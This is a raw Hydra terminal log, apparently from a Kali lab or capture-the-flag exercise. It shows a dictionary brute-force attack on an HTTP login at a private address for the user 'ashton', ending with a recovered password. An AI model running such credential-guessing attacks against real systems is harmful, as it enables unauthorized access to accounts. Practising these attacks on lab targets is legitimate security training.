 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 11] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-07 21:19:50
root@Kali:~/Desktop#